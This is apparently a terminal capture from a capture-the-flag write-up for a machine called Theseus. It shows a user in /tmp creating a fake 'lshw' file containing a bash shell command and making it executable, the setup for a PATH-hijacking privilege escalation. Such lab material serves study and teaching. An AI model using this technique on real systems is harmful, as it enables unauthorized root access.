 Author: @corshine
theseus@ubuntu:/tmp$ echo "/bin/bash 1>&0 2>&0" > lshw
theseus@ubuntu:/tmp$ ls
iamf systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-rtkit-daemon.service-0ya0GK
lshw systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-systemd-resolved.service-GEspVx
systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-apache2.service-qFZLO7 systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-systemd-timesyncd.service-qWU1Um
systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-bolt.service-QHSt1G VMwareDnD
systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-colord.service-6EIAfT vmware-root_504-859873784
systemd-private-e4b033e77dcf4ba7bf5d9078cdeaffeb-ModemManager.service-2NpEa2
theseus@ubuntu:/tmp$ cat lshw
/bin/bash 1>&0 2>&0
theseus@ubuntu:/tmp$ chmod +x lshw